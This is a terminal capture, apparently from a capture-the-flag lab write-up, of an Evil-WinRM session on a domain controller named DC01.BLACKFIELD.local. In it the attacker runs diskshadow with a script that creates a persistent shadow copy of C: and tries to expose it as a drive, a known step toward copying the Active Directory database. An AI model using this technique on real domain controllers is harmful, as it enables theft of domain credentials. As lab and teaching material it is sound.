 *Evil-WinRM* PS C:\Temp> diskshadow.exe /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  2/16/2023 8:09:20 PM

-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {80aa5c67-2656-4dee-bd94-85e72211ad8c} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {a7957bad-e7d2-4eb6-bc05-a1d8f1876b80} set as environment variable.

Querying all shadow copies with the shadow copy set ID {a7957bad-e7d2-4eb6-bc05-a1d8f1876b80}

        * Shadow copy ID = {80aa5c67-2656-4dee-bd94-85e72211ad8c}               %someAlias%
                - Shadow copy set: {a7957bad-e7d2-4eb6-bc05-a1d8f1876b80}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 2/16/2023 8:09:21 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {80aa5c67-2656-4dee-bd94-85e72211ad8c}
The  drive letter is already in use.
*Evil-WinRM* PS C:\Temp>